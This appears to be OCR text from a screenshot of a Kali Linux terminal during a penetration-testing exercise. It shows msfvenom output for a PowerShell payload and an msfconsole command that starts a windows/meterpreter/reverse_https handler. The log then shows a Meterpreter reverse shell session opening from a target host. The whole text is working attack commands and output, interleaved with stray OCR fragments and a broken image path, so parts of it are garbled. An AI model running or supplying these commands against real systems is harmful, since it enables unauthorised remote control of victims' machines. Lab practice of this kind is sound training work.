 No encoder specified, outputting raw payload
.39 Payload size: 500 bytes
Final size of ps1 file: 2455 bytes
┌──(kali㉿kali)-[~]
NET └─$ sudo msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/meterpret
er/reverse_https; set LHOST 192.168.49.75; set LPORT 443; exploit"
[sudo] password for kali:
[*] Using configured payload generic/shell_reverse_tcp
re PAYLOAD => windows/meterpreter/reverse_https
LHOST => 192.168.49.75
LPORT => 443
.39 [*] Started HTTPS reverse handler on https://192.168.49.75:443
[!] https://192.168.49.75:443 handling request from 192.168.75.11; (UUID: wmc5xo8o)
Without a database connected that payload UUID tracking will not work!
[*] https://192.168.49.75:443 handling request from 192.168.75.11; (UUID: wmc5xo8o)
.39 Staging x86 payload (176220 bytes) ...
[!] https://192.168.49.75:443 handling request from 192.168.75.11; (UUID: wmc5xo8o)
NET Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.49.75:443 -> 127.0.0.1 ) at 2021-11-29 01
:54:25 -0500
meterpreter >
┌──(kali㉿kali)-[~]
arg └─$
arg